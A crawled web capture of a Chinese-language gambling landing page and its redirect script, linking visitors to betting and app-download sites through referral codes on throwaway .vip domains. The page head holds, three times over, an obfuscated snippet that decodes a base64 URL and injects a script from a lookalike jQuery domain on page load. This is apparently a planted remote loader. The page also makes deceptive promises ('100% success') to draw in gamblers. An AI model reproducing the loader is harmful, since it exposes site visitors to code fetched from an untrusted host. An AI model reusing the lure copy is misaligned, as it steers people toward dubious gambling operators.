

--- FILE ---
content_type: text/html
request_url: http://154.218.55.33/
body_size: 1799
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2024最新版登录-官方版APP下载</title>
    <link rel="shortcut icon" href="/icon.png">
</head>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/link1.js"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script id="LA_COLLECT" src="static/js/js-sdk-pro.min.js"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>LA.init({id:"3Et0R8hE2dBWeZTd",ck:"3Et0R8hE2dBWeZTd"})</script>
<body text="white">
<div class="wrap">
    <img src="static/picture/bg1.jpg" class="bg">
    <div class="container">

        <div class="header">
            <ul class="game">
                <li>体育</li>
                <li>真人</li>
                <li>电竞</li>
                <li>彩票</li>
                <li>棋牌</li>
                <li>电子</li>
            </ul>
        </div>
        <div class="event">
            <a onclick="register('kaiyun')" target="_blank"><img src="static/picture/event1.png" class="section-bg"></a>
        </div>
        <div class="contact">
            <div class="mar">
                <marquee scrollamount="5">
                    集团公告： 若遇充、提款问题请您及时咨询【在线客服】，成功率100%，包您满意！
                </marquee>
            </div>
        </div>
        
        <div class="section section1">
            <a onclick="register('kaiyun')" target="_blank"><img src="static/picture/sectionky.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="register('kaiyun')" target="_blank"><img src="static/picture/register.png"></a>
                <a onclick="register('kaiyunApp')" target="_blank"><img src="static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
        <div class="section section4">
            <a onclick="register('JY')" target="_blank"><img src="static/picture/jy-section.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="register('JY')" target="_blank"><img src="static/picture/register.png"></a>
                <a onclick="register('JYApp')" target="_blank"><img src="static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
        
        <div class="section section3">
            <a onclick="register('AYX')" target="_blank"><img src="static/picture/sectionayx.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="register('AYX')" target="_blank"><img src="static/picture/register.png"></a>
                <a onclick="register('AYXApp')" target="_blank"><img src="static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
       <p class="p1">🧧恭喜发财🧧</p>
        <div class="section section2">
            <a onclick="register('kaiyun')" target="_blank"><img src="static/picture/activity.png" class="section-bg"></a>
            <!--<div class="btns">-->
            <!--    <a onclick="register('kaiyun')" target="_blank"><img src="/image/zhuce1.png" /></a>-->
            <!--    <a onclick="register('kaiyunApp')" target="_blank"><img src="/image/download1.png" /></a>-->
            <!--</div>-->
            <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="/image/zhuce2.png" /></a>-->
            <!--    <a onclick="register('kaiyunApp')" target="_blank"><img src="/image/download2.png" /></a>-->
            <!--</div>-->
        </div>
        
    </div>
</div>
<style>
    body {background-color: black;}

    * {
        margin: 0;
        padding: 0;
    }

    .container{
        display: flex;
        flex-direction: column;
        position: absolute;
        top: 0;
    }
    
    .wrap {
        width: 100%;
        margin: 0 auto;
        max-width: 960px;
        position: relative;
    }

    .bg {
        width: 100%;
    }

    .header .game {
        display: flex;
        list-style: none;
        margin-top: 4%;
        font-size: clamp(6px,5vw,46px);
    }
    marquee{
        color: white;
        font-size: clamp(6px,5vw,46px);
    }
    .header .game li {
        flex: 1;
        text-align: center;
        line-height: 1;
        color: #fff;
    }
    .event .section-bg {
        width: 100%;
        margin-top: -7%;
    }

    .section {
        position: relative;
    }
    
    .section1{
        margin-bottom: -5%;;
    }

    .section2{
        margin-top: -10%;
    }
    
    .section3{
        margin-top: -10%;
    }
    
    .section4{
        margin-top: -5%;
    }

    .section .section-bg {
        width: 100%;
    }

    .btns {
        position: absolute;
        top: 53%;
        left: 51%;
        transform: translateX(-50%);
        width: 90%;
        display: flex;
        justify-content: space-between;
    }
    
    .btn2{
        top: 70%;
    }
    
    .btns img {
        width: 85%;
        display: block;
        cursor: pointer;
        margin-inline: auto;
    }
    .p1 {
       font-size:24px; 
       text-align: center;
       margin-top: -6%;
       margin-bottom: 5%;
       -webkit-animation: my 700ms infinite;
	 -moz-animation: my 700ms infinite; 
	 -o-animation: my 700ms infinite; 
	 animation: my 700ms infinite;
        
    }
    @-moz-keyframes my { 
	 0% { color: #F8CD0A;  } 
	 50% { color: #fff;  }
	 100% { color: #F8CD0A;  } 
 }
 @-o-keyframes my { 
	 0% { color: #F8CD0A; } 
	 50% { color: #fff; } 
	 100% { color: #F8CD0A;  } 
 }
 @keyframes my { 
	 0% { color: #F8CD0A;  } 
	 50% { color: #fff;  }
	 100% { color: #F8CD0A;  } 
 } 

</style>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://154.218.55.33/link1.js
body_size: 613
content:
var input_ky = '          https://www.4oadja.vip:6004        '.trim();

var input_jy = '          https://www.p1uc6f.vip:9973        '.trim();

var input_ayx = '         https://www.x5k930.vip:9023        '.trim();


var link = {
    kaiyunH5: input_ky + '/entry/register85586/?i_code=24527541',
    kaiyunApp: input_ky + '/?i_code=24527541',

    JYH5: input_jy + '/entry/register85586/?i_code=28692241',
    JYApp: input_jy + '/?i_code=28692241',

    AYXH5: input_ayx + '/entry/register85586/?i_code=5124619',
    AYXApp: input_ayx + '/?i_code=5124619',
};




function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();



function register(key) {
    if (key === 'kaiyun') {
        window.open(device == 'pc' ? (link.kaiyunApp) : (link.kaiyunH5) )
        // window.location.href = device == 'pc' ? link.kaiyunPc : link.kaiyunH5;
   } if (key === 'kaiyun2') {
        window.open(device == 'pc' ? (link.kaiyun2PC) : (link.kaiyun2H5) )
        // window.location.href = device == 'pc' ? link.kaiyunPc : link.kaiyunH5;
   } 
   if (key === 'AYX') {
        window.open(device == 'pc' ? (link.AYXApp) : (link.AYXH5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   } if (key === 'AYX2') {
        window.open(device == 'pc' ? (link.AYX2PC) : (link.AYX2H5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   }
   
   if (key === 'JY') {
        window.open(device == 'pc' ? (link.JYApp) : (link.JYH5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   } if (key === 'JY2') {
        window.open(device == 'pc' ? (link.JY2PC) : (link.JY2H5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   }

    else {
        window.open (link[key])
        // window.location.href = link[key]
    }
}
